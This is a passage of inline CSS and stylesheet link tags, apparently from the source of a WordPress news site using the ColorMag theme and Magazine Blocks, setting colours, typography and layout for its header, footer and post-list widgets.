			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:var(--cm-color-1);} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.cm-header-builder .date-in-header{color:var(--cm-color-8);}.cm-header-builder .date-in-header{font-family:inherit;font-weight:400;font-size:12px;letter-spacing:0.1px;}.cm-header-builder .breaking-news-latest{color:#ff0909;}.cm-header-builder .newsticker li a{color:#404040;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-search-icon-in-input-right .search-wrap input{border-color:hsl(240, 5%, 28%);}.cm-search-icon-in-input-right .search-wrap input{border-radius:4px;}.cm-header-builder .cm-top-row{height:51px;}.cm-header-builder .cm-header-top-row{background-color:var(--cm-color-5);}.cm-header-builder .cm-header-top-row{padding-top:0px;padding-bottom:0px;}.cm-header-builder .cm-header-top-row{border-top-width:0px;border-bottom-width:1px;}.cm-header-builder .cm-header-top-row{border-color:#383838;}.cm-header-builder .cm-header-top-row{color:var(--cm-color-8);}.cm-header-builder .cm-header-main-row{background-color:var(--cm-color-5);background-image:url(https://spettacolo24.com/wp-content/uploads/2025/05/banner-background-image.jpg);background-position:51.00% 60.00%;background-size:cover;background-repeat:no-repeat;}.cm-header-builder .cm-header-main-row{padding-top:22px;padding-right:0px;padding-bottom:22px;padding-left:0px;}.cm-header-builder .cm-header-main-row{color:var(--cm-color-8);}.cm-header-builder .cm-bottom-row{height:51px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-color:var(--cm-color, #27272A);}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{margin-right:0px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:1px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-color:#383838;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{color:var(--cm-color-8);}.cm-header-builder .cm-primary-nav ul li a{color:var(--cm-color-8);}.cm-header-builder .cm-primary-nav .cm-submenu-toggle .cm-icon{fill:var(--cm-color-8);}.cm-header-builder .cm-primary-nav ul li:hover > a{color:var(--cm-color-1);}.cm-header-builder .cm-primary-nav li:hover > .cm-submenu-toggle .cm-icon{fill:var(--cm-color-1);}.cm-header-builder .cm-primary-nav ul li.current-menu-item > a{color:var(--cm-color-8);}.cm-header-builder .cm-primary-nav li.current-menu-item > .cm-submenu-toggle .cm-icon{fill:var(--cm-color-8);}.cm-header-builder .cm-primary-nav ul li:hover{background:#26282900;}.cm-header-builder .cm-primary-nav ul li.current-menu-item{background:#252728;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:var(--cm-color-5);}.cm-header-builder .cm-primary-nav > ul > li > a{font-family:inherit;text-transform:capitalize;font-weight:400;font-size:14px;letter-spacing:0.4px;}.cm-header-builder .cm-primary-nav ul li ul li a{font-family:Inherit;font-style:normal;text-transform:none;font-weight:400;font-size:1.6rem;line-height:1.8;}.cm-header-builder .cm-secondary-nav ul li a{color:var(--cm-color-8);}.cm-header-builder .cm-secondary-nav ul li .cm-submenu-toggle .cm-icon{fill:var(--cm-color-8);}.cm-header-builder .cm-secondary-nav ul li:hover > a{color:var(--cm-color-1);}.cm-header-builder .cm-secondary-nav ul li:hover > .cm-submenu-toggle .cm-icon{fill:var(--cm-color-1);}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder .cm-secondary-nav ul li a{font-family:inherit;font-weight:400;font-size:14px;}.cm-header-builder .cm-secondary-nav ul li ul li a{font-family:Inherit;font-style:normal;text-transform:none;font-weight:400;font-size:1.6rem;line-height:1.8;}.cm-header-builder .cm-top-search .search-top::before{color:var(--cm-color-8);}.cm-header-builder .cm-top-search .search-form-top input{color:var(--cm-color-8);}.search-wrap input::placeholder, .cm-search-icon-in-input-right .search-wrap i{color:var(--cm-color-8);}.cm-search-icon-in-input-right .search-wrap i{fill:var(--cm-color-8);}.cm-header-builder .header-social-icons a{color:var(--cm-color-8);}.cm-header-builder .cm-top-search .search-form-top input, .cm-header-builder .cm-top-search .search-form-top, .cm-search-icon-in-input-right .search-wrap input{background-color:#27262B;}.cm-header-builder .search-form-top.show::before{border-bottom-color:#27262B;}.cm-header-builder .widget.widget-colormag_header_sidebar .widget-title{color:var(--cm-color-2);}.cm-header-builder .widget.widget-colormag_header_sidebar{color:var(--cm-color-8);}.cm-header-builder .widget.widget-colormag_header_sidebar a{color:var(--cm-color-8);}.cm-header-builder .widget.widget-colormag_header_sidebar .widget-title{font-family:inherit;font-size:14px;}.cm-header-builder .widget.widget-colormag_header_sidebar{font-family:inherit;font-size:17px;line-height:1.8;}.cm-header-builder .cm-random-post .cm-icon--random-fill{fill:var(--cm-color-8);}.cm-header-builder .cm-random-post:hover .cm-icon--random-fill{fill:var(--cm-color-8);}.cm-header-builder .cm-random-post .cm-icon--random-fill{font-size:20px;}.cm-header-builder .cm-home-icon .cm-icon--home{fill:#ffffff;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper .widget-title{font-family:inherit;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper{font-family:inherit;font-size:1.4rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper .widget-title{font-family:inherit;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper{font-family:inherit;font-size:1.4rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one .widget-title{font-family:inherit;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one{font-family:inherit;font-size:1.4rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two .widget-title{font-family:inherit;font-weight:500;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two{font-family:inherit;font-weight:500;font-size:1.5rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three .widget-title{font-family:inherit;font-weight:600;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three{font-family:inherit;font-weight:600;font-size:1.6rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four .widget-title{font-family:inherit;font-weight:600;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four{font-family:inherit;font-weight:600;font-size:1.6rem;line-height:1.8;}.cm-footer-builder .cm-footer-nav ul li a{color:var(--cm-color-8);}.cm-footer-builder .cm-footer-nav ul li a:hover{color:var(--cm-color-1);}.cm-footer-builder .cm-footer-nav ul li a{font-family:inherit;text-transform:uppercase;font-size:13px;line-height:1.8;letter-spacing:0.5px;}.cm-footer-builder .cm-copyright{color:var(--cm-color-8);}.cm-footer-builder .cm-copyright a{color:var(--cm-color-9);}.cm-footer-builder .cm-copyright a:hover{color:var(--cm-color-1);}.cm-footer-builder .cm-copyright{font-family:inherit;font-weight:400;font-size:74px;}.cm-footer-builder .cm-copyright{margin-top:10px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.cm-footer-builder .cm-footer-top-row{background-color:var(--cm-color-5);}.cm-footer-builder .cm-footer-top-row{padding-top:32px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.cm-footer-builder .cm-footer-top-row{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.cm-footer-builder .cm-footer-main-row{background-color:var(--cm-color-5);background-image:url(https://spettacolo24.com/wp-content/uploads/2025/05/Footer-Bg-1.png);}.cm-footer-builder .cm-footer-main-row{padding-top:40px;padding-bottom:32px;}.cm-footer-builder .cm-footer-main-row{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.cm-footer-builder .cm-footer-main-row{border-top-width:1px;}.cm-footer-builder .cm-footer-main-row{border-color:#383838;}.cm-footer-builder .cm-footer-bottom-row{background-color:var(--cm-color-5);}.cm-footer-builder .cm-footer-bottom-row{padding-top:12px;padding-right:0px;padding-bottom:12px;padding-left:0px;}.cm-footer-builder .cm-footer-bottom-row{border-top-width:1px;}.cm-footer-builder .cm-footer-bottom-row{border-color:#383838;}.cm-header-builder .cm-site-branding img{width:200px;}.cm-header-builder .cm-site-title a{color:#ffffff;}.cm-header-builder .cm-site-title a{font-family:IBM Plex Serif;font-weight:600;font-size:32px;line-height:1.5;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#ffffff;}:root{--top-grid-columns: 2;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: row;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0.1);}body{--color--light--primary:var(--cm-color-1);--color--primary:var(--cm-color-1);}:root {--wp--preset--color--cm-color-1:#8269df;--wp--preset--color--cm-color-2:#E14D36;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#171717;--wp--preset--color--cm-color-5:#0D0F11;--wp--preset--color--cm-color-6:#222;--wp--preset--color--cm-color-7:#4E4E4E;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#e4e4e7;}:root {--e-global-color-cmcolor1: #8269df;--e-global-color-cmcolor2: #E14D36;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #171717;--e-global-color-cmcolor5: #0D0F11;--e-global-color-cmcolor6: #222;--e-global-color-cmcolor7: #4E4E4E;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #e4e4e7;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://spettacolo24.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C500%7CIBM+Plex+Serif%3A400%2C600%7CInter%3A400&#038;ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://spettacolo24.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://spettacolo24.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://spettacolo24.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-f5798528{padding:0px;margin:0px 0px 0px -6px;text-align:left;}.mzb-heading-f5798528 .mzb-post-heading .mzb-heading-text, .mzb-heading-f5798528 .mzb-heading-inner .mzb-heading-text{font-family:IBM Plex Serif;font-weight:600;font-size:26px;}.mzb-heading-f5798528.mzb-heading-layout-1-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-1-style-2 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-3-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-4-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-5-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-6-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-7-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-8-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-9-style-1 .mzb-heading-inner{margin:0px;}.mzb-heading-f5798528 .mzb-sub-heading{border-radius:0px;padding:8px 0px 0px 0px;color:#ffffff;}.mzb-post-list-8ae5a4ab .mzb-post-title a{font-family:IBM Plex Serif;font-weight:500;font-size:15px;line-height:23px;}.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:90px;max-width:90px;height:80px;}.mzb-post-list-d83daabe{padding:0px;margin:0px;}.mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span,.mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span{font-family:Inter;font-weight:400;font-size:12px;}.mzb-post-list-d83daabe .mzb-post-date a,.mzb-post-list-8ae5a4ab .mzb-post-date a{color:#D3D3D3;}.mzb-post-list-d83daabe .mzb-post-date svg,.mzb-post-list-8ae5a4ab .mzb-post-date svg{fill:var(--mzb-colors-custom-color-3);}.mzb-post-list-d83daabe .mzb-post-title a{font-family:IBM Plex Serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:23px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:80px;max-width:80px;height:80px;}.mzb-post-list-d83daabe .mzb-post-heading .mzb-heading-text,.mzb-post-list-8ae5a4ab .mzb-post-heading .mzb-heading-text{font-family:IBM Plex Serif;font-weight:500;font-size:14px;line-height:24px;}.mzb-post-list-d83daabe .mzb-post,.mzb-post-list-8ae5a4ab .mzb-post{background-color:#00000000;justify-content:left;}.mzb-heading-152eb040{margin:0px 0px -12px 0px;text-align:left;}.mzb-heading-152eb040.mzb-heading-layout-3-style-1 .mzb-heading-inner::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1::before{bottom:-1px;border-style:solid;border-color:var(--mzb-colors-primary);border-width:0px 0px 1px 0px;}.mzb-heading-152eb040.mzb-heading-layout-8-style-1 .mzb-heading-inner::before,.mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-heading-inner::before,.mzb-heading-152eb040.mzb-heading-layout-1-style-1 .mzb-post-heading .mzb-heading-text::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-style:solid;border-color:var(--mzb-colors-primary);border-width:0px 0px 1px 0px;}.mzb-heading-152eb040.mzb-heading-layout-9-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-8-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-7-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-5-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-4-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-3-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-1-style-2 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-1-style-1 .mzb-post-heading,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1{border-style:solid;border-color:#7e7e7e;border-width:0px 0px 1px 0px;}.mzb-heading-152eb040.mzb-heading-layout-1-style-1 .mzb-heading-inner,.mzb-heading-152eb040.mzb-heading-layout-1-style-2 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-3-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-4-style-1 .mzb-heading-inner,.mzb-heading-152eb040.mzb-heading-layout-5-style-1 .mzb-heading-inner,.mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-7-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-8-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-9-style-1 .mzb-heading-inner .mzb-heading-text{padding:0px 0px 16px 0px;}.mzb-heading-152eb040 .mzb-post-heading .mzb-heading-text, .mzb-heading-152eb040 .mzb-heading-inner .mzb-heading-text{font-family:IBM Plex Serif;font-weight:600;font-size:22px;line-height:16px;}.mzb-heading-152eb040 .mzb-heading-text::before, .mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-heading-text{background-color:#00000000;}.mzb-heading-152eb040 .mzb-sub-heading,.mzb-heading-152eb040 .mzb-heading-text, .mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-heading-text, .mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-heading-text{color:#000000;}.mzb-social-icon-b9185b67 svg,.mzb-social-icon-e8e0f8bc svg,.mzb-social-icon-05457cf4 svg,.mzb-social-icon-1bdb2561 svg{fill:#ffffff;width:16px;height:16px;}.mzb-social-icons-582bc178 .mzb-social-icon a{background-color:#1A1A1A;}.mzb-social-icons-582bc178 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-582bc178{column-gap:10px;}.mzb-section-a86734f5,.mzb-section-eac759b2,.mzb-section-7fc72642{padding:0px;}.mzb-image-7ab8ee9c{margin:0px 0px 8px 0px;text-align:left;}.mzb-image-7ab8ee9c img{opacity:1;object-fit:fill;}.mzb-news-ticker-df1111e6 .mzb-weather svg{fill:var(--mzb-colors-secondary);height:20px;width:20px;}.mzb-news-ticker-df1111e6 .mzb-weather{margin-right:0px;}.mzb-advertisement-de02a6fe .mzb-advertisement-content.mzb-has-image{align-items:start;}.mzb-section-3332fb66{margin:0px 0px 24px 0px;}.mzb-section-3332fb66 > .mzb-container,.mzb-section-a2b08ffc > .mzb-container,.mzb-section-a86734f5 > .mzb-container,.mzb-section-3bd6645e > .mzb-container,.mzb-section-eac759b2 > .mzb-container,.mzb-section-7fc72642 > .mzb-container{max-width:1170px;}.mzb-image-b5098c93 img{opacity:1;border-radius:4px;object-fit:fill;}.mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span{font-family:Inter;font-weight:400;font-size:13px;}.mzb-post-list-088a30cb .mzb-post-title a{color:var(--mzb-colors-text);font-family:IBM Plex Serif;font-weight:600;text-transform:capitalize;font-size:15px;line-height:27px;}.mzb-post-list-088a30cb.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:100px;max-width:100px;height:90px;}.mzb-post-list-088a30cb .mzb-post img,.mzb-advertisement-de02a6fe .mzb-advertisement-content img{border-radius:4px;}.mzb-post-list-088a30cb .mzb-layout-1 .mzb-post-content,.mzb-post-list-d83daabe .mzb-layout-1 .mzb-post-content,.mzb-post-list-8ae5a4ab .mzb-layout-1 .mzb-post-content{align-self:center;}.mzb-post-list-088a30cb .mzb-post-content,.mzb-post-list-d83daabe .mzb-post-content,.mzb-post-list-8ae5a4ab .mzb-post-content{text-align:left;}.mzb-post-list-088a30cb .mzb-posts{gap:20px;}.mzb-column-8996e247 > .mzb-column-inner{border-radius:0px;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e,.mzb-column-831d0e93,.mzb-column-f7919084{width:100%;}.mzb-section-41224cc5{margin:-16px 0px 0px 0px;}.mzb-section-41224cc5 > .mzb-overlay,.mzb-section-3332fb66 > .mzb-overlay,.mzb-section-a2b08ffc > .mzb-overlay,.mzb-section-a86734f5 > .mzb-overlay,.mzb-section-3bd6645e > .mzb-overlay,.mzb-section-eac759b2 > .mzb-overlay,.mzb-section-7fc72642 > .mzb-overlay{background-color:rgba(126, 54, 244, 0.06);}.mzb-section-41224cc5 .mzb-section-inner,.mzb-section-3332fb66 .mzb-section-inner,.mzb-section-a2b08ffc .mzb-section-inner,.mzb-section-a86734f5 .mzb-section-inner,.mzb-section-3bd6645e .mzb-section-inner,.mzb-section-eac759b2 .mzb-section-inner,.mzb-section-7fc72642 .mzb-section-inner{row-gap:8px;}.mzb-section-41224cc5 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-3332fb66 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-a2b08ffc > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-a86734f5 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-3bd6645e > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-eac759b2 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-7fc72642 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-slider-d7fa3ad6 .swiper-wrapper .style1.swiper-slide .mzb-post-content,.mzb-slider-d7fa3ad6 .swiper-wrapper .style2.swiper-slide .mzb-overlay .mzb-post-content,.mzb-slider-d7fa3ad6 .swiper-wrapper .style3.swiper-slide .mzb-post-content,.mzb-slider-d7fa3ad6 .swiper-wrapper .style4.swiper-slide .mzb-post-content{padding:20px 20px 32px 20px;}.mzb-slider-d7fa3ad6 .swiper-pagination .swiper-pagination-bullet{border-style:double;border-width:0px;border-radius:20px;background-color:var(--mzb-colors-secondary);width:8px;height:8px;}.mzb-slider-d7fa3ad6 .swiper-pagination{bottom:16px;gap:0px;}.mzb-slider.mzb-slider-d7fa3ad6 .swiper .mzb-entry-summary p{color:#00000000;}.mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span,.mzb-slider-d7fa3ad6 .swiper .mzb-post-content .mzb-entry-content .mzb-entry-summary p,.mzb-post-list-088a30cb .mzb-post .mzb-post-categories a, .mzb-post-list-088a30cb .mzb-post .mzb-category--inside-image .mzb-post-meta .mzb-post-categories a,.mzb-post-list-d83daabe .mzb-post .mzb-post-categories a, .mzb-post-list-d83daabe .mzb-post .mzb-category--inside-image .mzb-post-meta .mzb-post-categories a,.mzb-post-list-8ae5a4ab .mzb-post .mzb-post-categories a, .mzb-post-list-8ae5a4ab .mzb-post .mzb-category--inside-image .mzb-post-meta .mzb-post-categories a{font-weight:400;}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta,.mzb-post-list-088a30cb .mzb-post .mzb-post-entry-meta,.mzb-post-list-088a30cb .mzb-post,.mzb-post-list-088a30cb .mzb-pagination-numbers, .mzb-post-list-088a30cb .mzb-pagination-numbers .components-flex,.mzb-post-list-d83daabe .mzb-post .mzb-post-entry-meta,.mzb-post-list-d83daabe .mzb-pagination-numbers, .mzb-post-list-d83daabe .mzb-pagination-numbers .components-flex,.mzb-post-list-8ae5a4ab .mzb-post .mzb-post-entry-meta,.mzb-post-list-8ae5a4ab .mzb-pagination-numbers, .mzb-post-list-8ae5a4ab .mzb-pagination-numbers .components-flex{justify-content:left;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a{border-radius:3px;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a{padding:3px 8px;background-color:var(--mzb-colors-secondary);}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-post-content .mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-featured-image.mzb-category--inside-image .mzb-post-categories a{font-family:Inter;font-weight:500;text-transform:uppercase;font-size:11px;letter-spacing:1px;}.mzb-slider.mzb-slider-d7fa3ad6 .swiper 